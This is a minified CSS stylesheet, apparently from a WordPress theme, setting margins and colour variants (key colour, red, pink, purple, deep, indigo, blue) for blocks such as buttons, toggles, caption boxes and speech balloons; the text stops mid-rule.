.button-block,.body .micro-bottom,.body .caption-box,.body .tab-caption-box,.body .label-box,.body .toggle-wrap,.body .wp-block-image,.body .booklink-box,.body .kaerebalink-box,.body .tomarebalink-box,.body .product-item-box,.body .speech-wrap,.body .wp-block-categories,.body .wp-block-archives,.body .wp-block-archives-dropdown,.body .wp-block-calendar,.body .ad-area,.body .wp-block-gallery,.body .wp-block-audio,.body .wp-block-cover,.body .wp-block-file,.body .wp-block-media-text,.body .wp-block-video,.body .wp-block-buttons,.body .wp-block-columns,.body .wp-block-separator,.body .components-placeholder,.body .wp-block-search,.body .wp-block-social-links,.body .timeline-box,.body .blogcard-type,.body .btn-wrap,.body .btn-wrap a,.body .block-box,.body .wp-block-embed,.body .wp-block-group,.body .wp-block-table,.body .scrollable-table,.body .wp-block-separator,.body .wp-block,.body .video-container,.comment-area,.related-entries,.pager-post-navi,.comment-respond{margin-bottom:1.4em}.is-root-container>*{margin-bottom:1.4em!important}.article h2,.article h3,.article h4,.article h5,.article h6{margin-bottom:1.26em}@media screen and (max-width:480px){.body,.menu-content{font-size:16px}}@media screen and (max-width:781px){.wp-block-column{margin-bottom:1.4em}}@media screen and (max-width:834px){.container .column-wrap{gap:1.4em}}.article .micro-top{margin-bottom:.28em}.article .micro-bottom{margin-top:-1.26em}.article .micro-balloon{margin-bottom:.7em}.article .micro-bottom.micro-balloon{margin-top:-.98em}.blank-box.bb-key-color{border-color:#23b2ad}.iic-key-color li::before{color:#23b2ad}.blank-box.bb-tab.bb-key-color::before{background-color:#23b2ad}.tb-key-color .toggle-button{border:1px solid #23b2ad;background:#23b2ad;color:#fff}.tb-key-color .toggle-button::before{color:#ccc}.tb-key-color .toggle-checkbox:checked~.toggle-content{border-color:#23b2ad}.cb-key-color.caption-box{border-color:#23b2ad}.cb-key-color .caption-box-label{background-color:#23b2ad;color:#fff}.tcb-key-color .tab-caption-box-label{background-color:#23b2ad;color:#fff}.tcb-key-color .tab-caption-box-content{border-color:#23b2ad}.lb-key-color .label-box-content{border-color:#23b2ad}.mc-key-color{background-color:#23b2ad;color:#fff;border:none}.mc-key-color.micro-bottom::after{border-bottom-color:#23b2ad;border-top-color:transparent}.mc-key-color::before{border-top-color:transparent;border-bottom-color:transparent}.mc-key-color::after{border-top-color:#23b2ad}.btn-key-color,.btn-wrap.btn-wrap-key-color>a{background-color:#23b2ad}.has-text-color.has-key-color-color{color:#23b2ad}.has-background.has-key-color-background-color{background-color:#23b2ad}.body.article,body#tinymce.wp-editor{background-color:#fff}.body.article,.editor-post-title__block .editor-post-title__input,body#tinymce.wp-editor{color:#333}html .body .has-key-color-background-color{background-color:#23b2ad}html .body .has-key-color-color{color:#23b2ad}html .body .has-key-color-border-color{border-color:#23b2ad}html .body .btn-wrap.has-key-color-background-color>a{background-color:#23b2ad}html .body .btn-wrap.has-key-color-color>a{color:#23b2ad}html .body .btn-wrap.has-key-color-border-color>a{border-color:#23b2ad}html .body .bb-tab.has-key-color-border-color .bb-label{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-button{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-content{border-color:#23b2ad}html .body .toggle-wrap.has-key-color-background-color:not(.not-nested-style) .toggle-content{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-color:not(.not-nested-style) .toggle-content{color:#23b2ad}html .body .iconlist-box.has-key-color-icon-color li::before{color:#23b2ad}.micro-text.has-key-color-color{color:#23b2ad}html .body .micro-balloon.has-key-color-color{color:#23b2ad}html .body .micro-balloon.has-key-color-background-color{background-color:#23b2ad;border-color:transparent}html .body .micro-balloon.has-key-color-background-color.micro-bottom::after{border-bottom-color:#23b2ad;border-top-color:transparent}html .body .micro-balloon.has-key-color-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-key-color-background-color::after{border-top-color:#23b2ad}html .body .micro-balloon.has-border-color.has-key-color-border-color{border-color:#23b2ad}html .body .micro-balloon.micro-top.has-key-color-border-color::before{border-top-color:#23b2ad}html .body .micro-balloon.micro-bottom.has-key-color-border-color::before{border-bottom-color:#23b2ad}html .body .caption-box.has-key-color-border-color:not(.not-nested-style) .box-label{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-border-color:not(.not-nested-style) .box-label{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-border-color:not(.not-nested-style) .box-content{border-color:#23b2ad}html .body .tab-caption-box.has-key-color-background-color:not(.not-nested-style) .box-content{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-color:not(.not-nested-style) .box-content{color:#23b2ad}html .body .label-box.has-key-color-border-color:not(.not-nested-style) .box-content{border-color:#23b2ad}html .body .label-box.has-key-color-background-color:not(.not-nested-style) .box-content{background-color:#23b2ad}html .body .label-box.has-key-color-color:not(.not-nested-style) .box-content{color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-key-color-background-color{background-color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-key-color-color{color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-key-color-border-color{border-color:#23b2ad}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-right-color:#23b2ad}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-left-color:#23b2ad}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{border-right-color:#23b2ad}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{border-left-color:#23b2ad}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-background-color{background-color:#23b2ad}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-border-color{border-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::after{border-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{background-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-color:#23b2ad}html .body .timeline-box.has-key-color-point-color:not(.not-nested-style) .timeline-item::before{background-color:#23b2ad}.has-key-color-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#23b2ad}html .body .has-key-color-question-color:not(.not-nested-style) .faq-question-label{color:#23b2ad}html .body .has-key-color-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#23b2ad}html .body .has-key-color-answer-color:not(.not-nested-style) .faq-answer-label{color:#23b2ad}html .body .is-style-square.has-key-color-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#23b2ad}html .body .is-style-square.has-key-color-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#23b2ad}html .body .has-red-background-color{background-color:#e60033}html .body .has-red-color{color:#e60033}html .body .has-red-border-color{border-color:#e60033}html .body .btn-wrap.has-red-background-color>a{background-color:#e60033}html .body .btn-wrap.has-red-color>a{color:#e60033}html .body .btn-wrap.has-red-border-color>a{border-color:#e60033}html .body .bb-tab.has-red-border-color .bb-label{background-color:#e60033}html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-button{background-color:#e60033}html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-content{border-color:#e60033}html .body .toggle-wrap.has-red-background-color:not(.not-nested-style) .toggle-content{background-color:#e60033}html .body .toggle-wrap.has-red-color:not(.not-nested-style) .toggle-content{color:#e60033}html .body .iconlist-box.has-red-icon-color li::before{color:#e60033}.micro-text.has-red-color{color:#e60033}html .body .micro-balloon.has-red-color{color:#e60033}html .body .micro-balloon.has-red-background-color{background-color:#e60033;border-color:transparent}html .body .micro-balloon.has-red-background-color.micro-bottom::after{border-bottom-color:#e60033;border-top-color:transparent}html .body .micro-balloon.has-red-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-red-background-color::after{border-top-color:#e60033}html .body .micro-balloon.has-border-color.has-red-border-color{border-color:#e60033}html .body .micro-balloon.micro-top.has-red-border-color::before{border-top-color:#e60033}html .body .micro-balloon.micro-bottom.has-red-border-color::before{border-bottom-color:#e60033}html .body .caption-box.has-red-border-color:not(.not-nested-style) .box-label{background-color:#e60033}html .body .tab-caption-box.has-red-border-color:not(.not-nested-style) .box-label{background-color:#e60033}html .body .tab-caption-box.has-red-border-color:not(.not-nested-style) .box-content{border-color:#e60033}html .body .tab-caption-box.has-red-background-color:not(.not-nested-style) .box-content{background-color:#e60033}html .body .tab-caption-box.has-red-color:not(.not-nested-style) .box-content{color:#e60033}html .body .label-box.has-red-border-color:not(.not-nested-style) .box-content{border-color:#e60033}html .body .label-box.has-red-background-color:not(.not-nested-style) .box-content{background-color:#e60033}html .body .label-box.has-red-color:not(.not-nested-style) .box-content{color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-red-background-color{background-color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-red-color{color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-red-border-color{border-color:#e60033}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-right-color:#e60033}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-left-color:#e60033}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-red-background-color::after{border-right-color:#e60033}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-red-background-color::after{border-left-color:#e60033}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-red-background-color{background-color:#e60033}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-red-border-color{border-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::after{border-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-background-color::after{background-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-color:#e60033}html .body .timeline-box.has-red-point-color:not(.not-nested-style) .timeline-item::before{background-color:#e60033}.has-red-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#e60033}html .body .has-red-question-color:not(.not-nested-style) .faq-question-label{color:#e60033}html .body .has-red-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#e60033}html .body .has-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#e60033}html .body .is-style-square.has-red-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#e60033}html .body .is-style-square.has-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#e60033}html .body .has-pink-background-color{background-color:#e95295}html .body .has-pink-color{color:#e95295}html .body .has-pink-border-color{border-color:#e95295}html .body .btn-wrap.has-pink-background-color>a{background-color:#e95295}html .body .btn-wrap.has-pink-color>a{color:#e95295}html .body .btn-wrap.has-pink-border-color>a{border-color:#e95295}html .body .bb-tab.has-pink-border-color .bb-label{background-color:#e95295}html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-button{background-color:#e95295}html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-content{border-color:#e95295}html .body .toggle-wrap.has-pink-background-color:not(.not-nested-style) .toggle-content{background-color:#e95295}html .body .toggle-wrap.has-pink-color:not(.not-nested-style) .toggle-content{color:#e95295}html .body .iconlist-box.has-pink-icon-color li::before{color:#e95295}.micro-text.has-pink-color{color:#e95295}html .body .micro-balloon.has-pink-color{color:#e95295}html .body .micro-balloon.has-pink-background-color{background-color:#e95295;border-color:transparent}html .body .micro-balloon.has-pink-background-color.micro-bottom::after{border-bottom-color:#e95295;border-top-color:transparent}html .body .micro-balloon.has-pink-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-pink-background-color::after{border-top-color:#e95295}html .body .micro-balloon.has-border-color.has-pink-border-color{border-color:#e95295}html .body .micro-balloon.micro-top.has-pink-border-color::before{border-top-color:#e95295}html .body .micro-balloon.micro-bottom.has-pink-border-color::before{border-bottom-color:#e95295}html .body .caption-box.has-pink-border-color:not(.not-nested-style) .box-label{background-color:#e95295}html .body .tab-caption-box.has-pink-border-color:not(.not-nested-style) .box-label{background-color:#e95295}html .body .tab-caption-box.has-pink-border-color:not(.not-nested-style) .box-content{border-color:#e95295}html .body .tab-caption-box.has-pink-background-color:not(.not-nested-style) .box-content{background-color:#e95295}html .body .tab-caption-box.has-pink-color:not(.not-nested-style) .box-content{color:#e95295}html .body .label-box.has-pink-border-color:not(.not-nested-style) .box-content{border-color:#e95295}html .body .label-box.has-pink-background-color:not(.not-nested-style) .box-content{background-color:#e95295}html .body .label-box.has-pink-color:not(.not-nested-style) .box-content{color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pink-background-color{background-color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-pink-color{color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pink-border-color{border-color:#e95295}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-right-color:#e95295}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-left-color:#e95295}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{border-right-color:#e95295}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{border-left-color:#e95295}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-background-color{background-color:#e95295}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-border-color{border-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::after{border-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{background-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-color:#e95295}html .body .timeline-box.has-pink-point-color:not(.not-nested-style) .timeline-item::before{background-color:#e95295}.has-pink-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#e95295}html .body .has-pink-question-color:not(.not-nested-style) .faq-question-label{color:#e95295}html .body .has-pink-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#e95295}html .body .has-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#e95295}html .body .is-style-square.has-pink-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#e95295}html .body .is-style-square.has-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#e95295}html .body .has-purple-background-color{background-color:#884898}html .body .has-purple-color{color:#884898}html .body .has-purple-border-color{border-color:#884898}html .body .btn-wrap.has-purple-background-color>a{background-color:#884898}html .body .btn-wrap.has-purple-color>a{color:#884898}html .body .btn-wrap.has-purple-border-color>a{border-color:#884898}html .body .bb-tab.has-purple-border-color .bb-label{background-color:#884898}html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-button{background-color:#884898}html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-content{border-color:#884898}html .body .toggle-wrap.has-purple-background-color:not(.not-nested-style) .toggle-content{background-color:#884898}html .body .toggle-wrap.has-purple-color:not(.not-nested-style) .toggle-content{color:#884898}html .body .iconlist-box.has-purple-icon-color li::before{color:#884898}.micro-text.has-purple-color{color:#884898}html .body .micro-balloon.has-purple-color{color:#884898}html .body .micro-balloon.has-purple-background-color{background-color:#884898;border-color:transparent}html .body .micro-balloon.has-purple-background-color.micro-bottom::after{border-bottom-color:#884898;border-top-color:transparent}html .body .micro-balloon.has-purple-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-purple-background-color::after{border-top-color:#884898}html .body .micro-balloon.has-border-color.has-purple-border-color{border-color:#884898}html .body .micro-balloon.micro-top.has-purple-border-color::before{border-top-color:#884898}html .body .micro-balloon.micro-bottom.has-purple-border-color::before{border-bottom-color:#884898}html .body .caption-box.has-purple-border-color:not(.not-nested-style) .box-label{background-color:#884898}html .body .tab-caption-box.has-purple-border-color:not(.not-nested-style) .box-label{background-color:#884898}html .body .tab-caption-box.has-purple-border-color:not(.not-nested-style) .box-content{border-color:#884898}html .body .tab-caption-box.has-purple-background-color:not(.not-nested-style) .box-content{background-color:#884898}html .body .tab-caption-box.has-purple-color:not(.not-nested-style) .box-content{color:#884898}html .body .label-box.has-purple-border-color:not(.not-nested-style) .box-content{border-color:#884898}html .body .label-box.has-purple-background-color:not(.not-nested-style) .box-content{background-color:#884898}html .body .label-box.has-purple-color:not(.not-nested-style) .box-content{color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-purple-background-color{background-color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-purple-color{color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-purple-border-color{border-color:#884898}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-right-color:#884898}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-left-color:#884898}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{border-right-color:#884898}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{border-left-color:#884898}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-background-color{background-color:#884898}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-border-color{border-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::after{border-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{background-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-color:#884898}html .body .timeline-box.has-purple-point-color:not(.not-nested-style) .timeline-item::before{background-color:#884898}.has-purple-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#884898}html .body .has-purple-question-color:not(.not-nested-style) .faq-question-label{color:#884898}html .body .has-purple-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#884898}html .body .has-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#884898}html .body .is-style-square.has-purple-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#884898}html .body .is-style-square.has-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#884898}html .body .has-deep-background-color{background-color:#55295b}html .body .has-deep-color{color:#55295b}html .body .has-deep-border-color{border-color:#55295b}html .body .btn-wrap.has-deep-background-color>a{background-color:#55295b}html .body .btn-wrap.has-deep-color>a{color:#55295b}html .body .btn-wrap.has-deep-border-color>a{border-color:#55295b}html .body .bb-tab.has-deep-border-color .bb-label{background-color:#55295b}html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-button{background-color:#55295b}html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-content{border-color:#55295b}html .body .toggle-wrap.has-deep-background-color:not(.not-nested-style) .toggle-content{background-color:#55295b}html .body .toggle-wrap.has-deep-color:not(.not-nested-style) .toggle-content{color:#55295b}html .body .iconlist-box.has-deep-icon-color li::before{color:#55295b}.micro-text.has-deep-color{color:#55295b}html .body .micro-balloon.has-deep-color{color:#55295b}html .body .micro-balloon.has-deep-background-color{background-color:#55295b;border-color:transparent}html .body .micro-balloon.has-deep-background-color.micro-bottom::after{border-bottom-color:#55295b;border-top-color:transparent}html .body .micro-balloon.has-deep-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-deep-background-color::after{border-top-color:#55295b}html .body .micro-balloon.has-border-color.has-deep-border-color{border-color:#55295b}html .body .micro-balloon.micro-top.has-deep-border-color::before{border-top-color:#55295b}html .body .micro-balloon.micro-bottom.has-deep-border-color::before{border-bottom-color:#55295b}html .body .caption-box.has-deep-border-color:not(.not-nested-style) .box-label{background-color:#55295b}html .body .tab-caption-box.has-deep-border-color:not(.not-nested-style) .box-label{background-color:#55295b}html .body .tab-caption-box.has-deep-border-color:not(.not-nested-style) .box-content{border-color:#55295b}html .body .tab-caption-box.has-deep-background-color:not(.not-nested-style) .box-content{background-color:#55295b}html .body .tab-caption-box.has-deep-color:not(.not-nested-style) .box-content{color:#55295b}html .body .label-box.has-deep-border-color:not(.not-nested-style) .box-content{border-color:#55295b}html .body .label-box.has-deep-background-color:not(.not-nested-style) .box-content{background-color:#55295b}html .body .label-box.has-deep-color:not(.not-nested-style) .box-content{color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-background-color{background-color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-deep-color{color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-border-color{border-color:#55295b}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-right-color:#55295b}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-left-color:#55295b}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{border-right-color:#55295b}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{border-left-color:#55295b}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-background-color{background-color:#55295b}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-border-color{border-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::after{border-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{background-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-color:#55295b}html .body .timeline-box.has-deep-point-color:not(.not-nested-style) .timeline-item::before{background-color:#55295b}.has-deep-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#55295b}html .body .has-deep-question-color:not(.not-nested-style) .faq-question-label{color:#55295b}html .body .has-deep-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#55295b}html .body .has-deep-answer-color:not(.not-nested-style) .faq-answer-label{color:#55295b}html .body .is-style-square.has-deep-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#55295b}html .body .is-style-square.has-deep-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#55295b}html .body .has-indigo-background-color{background-color:#1e50a2}html .body .has-indigo-color{color:#1e50a2}html .body .has-indigo-border-color{border-color:#1e50a2}html .body .btn-wrap.has-indigo-background-color>a{background-color:#1e50a2}html .body .btn-wrap.has-indigo-color>a{color:#1e50a2}html .body .btn-wrap.has-indigo-border-color>a{border-color:#1e50a2}html .body .bb-tab.has-indigo-border-color .bb-label{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-button{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-content{border-color:#1e50a2}html .body .toggle-wrap.has-indigo-background-color:not(.not-nested-style) .toggle-content{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-color:not(.not-nested-style) .toggle-content{color:#1e50a2}html .body .iconlist-box.has-indigo-icon-color li::before{color:#1e50a2}.micro-text.has-indigo-color{color:#1e50a2}html .body .micro-balloon.has-indigo-color{color:#1e50a2}html .body .micro-balloon.has-indigo-background-color{background-color:#1e50a2;border-color:transparent}html .body .micro-balloon.has-indigo-background-color.micro-bottom::after{border-bottom-color:#1e50a2;border-top-color:transparent}html .body .micro-balloon.has-indigo-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-indigo-background-color::after{border-top-color:#1e50a2}html .body .micro-balloon.has-border-color.has-indigo-border-color{border-color:#1e50a2}html .body .micro-balloon.micro-top.has-indigo-border-color::before{border-top-color:#1e50a2}html .body .micro-balloon.micro-bottom.has-indigo-border-color::before{border-bottom-color:#1e50a2}html .body .caption-box.has-indigo-border-color:not(.not-nested-style) .box-label{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-border-color:not(.not-nested-style) .box-label{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-border-color:not(.not-nested-style) .box-content{border-color:#1e50a2}html .body .tab-caption-box.has-indigo-background-color:not(.not-nested-style) .box-content{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-color:not(.not-nested-style) .box-content{color:#1e50a2}html .body .label-box.has-indigo-border-color:not(.not-nested-style) .box-content{border-color:#1e50a2}html .body .label-box.has-indigo-background-color:not(.not-nested-style) .box-content{background-color:#1e50a2}html .body .label-box.has-indigo-color:not(.not-nested-style) .box-content{color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-indigo-background-color{background-color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-indigo-color{color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-indigo-border-color{border-color:#1e50a2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-right-color:#1e50a2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-left-color:#1e50a2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{border-right-color:#1e50a2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{border-left-color:#1e50a2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-background-color{background-color:#1e50a2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-border-color{border-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::after{border-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{background-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-color:#1e50a2}html .body .timeline-box.has-indigo-point-color:not(.not-nested-style) .timeline-item::before{background-color:#1e50a2}.has-indigo-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#1e50a2}html .body .has-indigo-question-color:not(.not-nested-style) .faq-question-label{color:#1e50a2}html .body .has-indigo-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#1e50a2}html .body .has-indigo-answer-color:not(.not-nested-style) .faq-answer-label{color:#1e50a2}html .body .is-style-square.has-indigo-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#1e50a2}html .body .is-style-square.has-indigo-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#1e50a2}html .body .has-blue-background-color{background-color:#0095d9}html .body .has-blue-color{color:#0095d9}html .body .has-blue-border-color{border-color:#0095d9}html .body .btn-wrap.has-blue-background-color>a{background-color:#0095d9}html .body .btn-wrap.has-blue-color>a{color:#0095d9}html .body .btn-wrap.has-blue-border-color>a{border-color:#0095d9}html .body .bb-tab.has-blue-border-color .bb-label{background-color:#0095d9}html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#0095d9}html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#0095d9}html .body .toggle-wrap.has-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#0095d9}html .body .toggle-wrap.has-blue-color:not(.not-nested-style) .toggle-content{color:#0095d9}html .body .iconlist-box.has-blue-icon-color li::before{color:#0095d9}.micro-text.has-blue-color{color:#0095d9}html .body .micro-balloon.has-blue-color{color:#0095d9}html .body 